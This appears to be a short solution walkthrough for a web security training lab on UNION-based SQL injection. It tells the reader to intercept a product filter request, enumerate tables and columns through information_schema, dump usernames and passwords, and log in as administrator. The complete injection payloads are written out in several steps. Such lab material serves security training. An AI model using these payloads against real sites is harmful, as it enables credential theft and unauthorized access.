 1. Use Burp Suite to intercept and modify the request that sets the product category filter.
2. Determine the number of columns that are being returned by the query and which columns contain text
data. Verify that the query is returning two columns, both of which contain text, using a payload like the
following in the category parameter: '+UNION+SELECT+'abc','def'--.
3. Use the following payload to retrieve the list of tables in the database:
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
4. Find the name of the table containing user credentials.
5. Use the following payload (replacing the table name) to retrieve the details of the columns in the table:
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHER
E+table_name='users_abcdef'--
6. Find the names of the columns containing usernames and passwords.
7. Use the following payload (replacing the table and column names) to retrieve the usernames and
passwords for all users:
'+UNION+SELECT+username_abcdef,+password_abcdef+FROM+users_abcdef--
8. Find the password for the administrator user, and use it to log in.